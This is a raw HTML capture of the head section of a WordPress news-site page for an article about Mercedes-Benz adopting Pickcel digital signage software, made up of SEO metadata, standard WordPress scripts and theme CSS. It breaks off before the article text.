

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/
body_size: 19422
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens - USA Post Click" />
	<meta property="og:description" content="Pickcel Digital Signage Key Benefits of Pickcel Digital Signage Software Pickcel Application Dashboard Mercedes chooses Pickcel from halfway" />
	<meta property="og:url" content="https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-05-27T02:50:49+00:00" />
	<meta property="og:image" content="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/","url":"https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/","name":"Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg","image":["https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg"],"thumbnailUrl":"https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg","datePublished":"2022-05-27T02:50:49+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/#primaryimage","url":"https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg","contentUrl":"https://img.einpresswire.com/medium/299825/pickcel-logo.jpeg","caption":"Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/premier-car-manufacturer-mercedes-benz-deploys-pickcel-digital-signage-software-to-power-its-corporate-screens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Premier car manufacturer Mercedes-Benz deploys Pickcel digital signage software to power its corporate screens"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
